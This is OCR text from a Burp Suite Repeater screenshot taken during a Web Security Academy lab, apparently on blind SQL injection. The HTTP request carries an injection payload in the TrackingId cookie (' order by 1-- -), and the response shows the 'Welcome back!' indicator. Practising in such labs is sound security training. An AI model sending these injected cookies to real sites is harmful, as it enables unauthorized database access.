 Apps Places Sep 19 9:11 PM 17% 59% 0.0 kB 0.0 kB en 56%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Target: https://0a2100150381d82281f4d49500820076.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a2100150381d82281f4d49500820076.web-security-academy.net
3 Cookie: TrackingId=F8eORcACzIteTadJ' order by 1-- -; session=
MuzolUY27qpPOxYyHMHUYdlNdCGhWa2r
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a2100150381d82281f4d49500820076.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
welcome 1/1 match
Inspector
Selection 8 (0x8)
Selected text
Welcome
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 5,467 bytes | 173 millis
Event log All issues Memory: 180.2MB Disabled